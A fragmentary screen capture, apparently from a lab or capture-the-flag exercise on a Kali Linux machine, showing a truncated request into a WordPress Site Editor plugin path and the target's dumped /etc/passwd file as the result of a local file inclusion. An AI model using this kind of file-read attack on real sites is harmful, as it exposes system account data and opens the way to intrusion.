 10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/inclu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec dis
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:109::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:
/usr/sbin/nologin uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:109:65534::/run
/rpcbind:/usr/sbin/nologin statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
{"success":true,"data":{"output":[]}}